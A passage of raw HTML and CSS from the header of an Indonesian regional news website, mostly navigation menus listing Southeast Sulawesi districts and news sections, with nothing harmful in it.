	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://lamanindo.com/category/daerah/konawe-utara/"><div class="tdb-menu-item-text">Konawe Utara</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://lamanindo.com/category/wisata/"><div class="tdb-menu-item-text">E-PAPER</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://lamanindo.com/category/nasional/"><div class="tdb-menu-item-text">NASIONAL</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6595"><a href="https://lamanindo.com/category/bola/"><div class="tdb-menu-item-text">BOLA</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://lamanindo.com/category/opini/"><div class="tdb-menu-item-text">OPINI</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://lamanindo.com/category/advetorial/"><div class="tdb-menu-item-text">ADVETORIAL</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://lamanindo.com/category/video-dan-foto/"><div class="tdb-menu-item-text">VIDEO DAN FOTO</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_17{min-height:0}.tdi_17:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_17:before{width:100%}}.tdi_17{position:relative}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-0px;margin-right:-0px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}</style>
<div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_22{display:inline-block}.tdi_22 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Selasa , 25- November - 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23{display:inline-block}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{color:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_23 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_23 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;font-style:italic!important;font-weight:400!important}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-394"><a href="https://lamanindo.com/pedoman-media-siber/"><div class="tdb-menu-item-text">Pedoman Media Siber</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-393"><a href="https://lamanindo.com/redaksi/"><div class="tdb-menu-item-text">Redaksi</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-395"><a href="https://lamanindo.com/tentang-kami/"><div class="tdb-menu-item-text">Tentang Kami</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-top:8px!important;margin-right:15px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_26{float:right;clear:none}</style>
<style>.tdi_27 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_27 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_27 .tdm-social-item i{line-height:22.8px}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-item i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_27 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_27 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_27"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33>.vc_column_inner,.tdi_33>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-top:28px!important;padding-bottom:9px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 2px 0px 2px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lamanindo.com/wp-content/uploads/2025/04/1.jpg")!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:50%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-left:150px!important}</style>
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row}.tdi_36 .tdb-logo-a,.tdi_36 h1{align-items:center;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img{max-width:360px}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lamanindo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/LOGO-LAMAN-INDO-1.png" alt="Logo"  title=""  width="800" height="247" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-0px;margin-right:-0px}.tdi_42>.vc_column_inner,.tdi_42>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_42{position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><style>.tdi_41_rand_style{background-color:#000000!important}</style></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{width:75%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_45 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{margin-top:7px!important;margin-left:10px!important}</style>
<style>.tdi_45{display:inline-block}.tdi_45 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_45 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_45 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_45 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_45 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-366"><a href="https://lamanindo.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204 tdb-menu-item-inactive"><a href="https://lamanindo.com/category/daerah/"><div class="tdb-menu-item-text">DAERAH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://lamanindo.com/category/daerah/sultra/"><div class="tdb-menu-item-text">Sultra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2898"><a href="https://lamanindo.com/category/daerah/kendari/"><div class="tdb-menu-item-text">Kendari</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://lamanindo.com/category/daerah/baubau/"><div class="tdb-menu-item-text">Baubau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://lamanindo.com/category/daerah/buton/"><div class="tdb-menu-item-text">Buton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2895"><a href="https://lamanindo.com/category/daerah/buton-selatan/"><div class="tdb-menu-item-text">Buton Selatan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2896"><a href="https://lamanindo.com/category/daerah/buton-tengah/"><div class="tdb-menu-item-text">Buton Tengah</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://lamanindo.com/category/daerah/buton-utara/"><div class="tdb-menu-item-text">Buton Utara</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://lamanindo.com/category/daerah/wakatobi/"><div class="tdb-menu-item-text">Wakatobi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2906 tdb-menu-item-inactive"><a href="https://lamanindo.com/category/daerah/muna/"><div class="tdb-menu-item-text">Muna</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="https://lamanindo.com/category/daerah/bombana/"><div class="tdb-menu-item-text">Bombana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://lamanindo.com/category/daerah/kolaka/"><div class="tdb-menu-item-text">Kolaka</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://lamanindo.com/category/daerah/kolaka-timur/"><div class="tdb-menu-item-text">Kolaka Timur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://lamanindo.com/category/daerah/kolaka-utara/"><div class="tdb-menu-item-text">Kolaka Utara</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2902"><a href="https://lamanindo.com/category/daerah/konawe/"><div class="tdb-menu-item-text">Konawe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="https://lamanindo.com/category/daerah/konawe-kepulauan/"><div class="tdb-menu-item-text">Konawe Kepulauan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2904"><a href="https://lamanindo.com/category/daerah/konawe-selatan/"><div class="tdb-menu-item-text">Konawe Selatan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://lamanindo.com/category/daerah/konawe-utara/"><div class="tdb-menu-item-text">Konawe Utara</div></a></li>
</ul>
</li>
